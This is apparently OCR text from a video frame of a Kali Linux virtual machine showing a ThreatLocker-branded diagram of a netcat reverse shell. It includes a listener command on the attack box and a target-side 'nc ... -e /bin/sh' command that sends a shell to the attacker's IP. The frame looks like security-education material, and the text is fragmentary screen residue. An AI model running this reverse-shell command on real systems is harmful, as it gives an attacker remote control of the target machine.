 kali (Before Update 12-3-2024) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Tools/shells
File Actions Edit View Help
┌──(kali㉿kali)-[~/Tools/shells]
└─$
THREATLOCKER®
Netcat Reverse Shell
TCP Connection
Port 444
ATTACKBOX
192.168.1.1
TARGET
192.168.1.2
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting
adidas
1 2 3 4 (genmon)XXX 18:11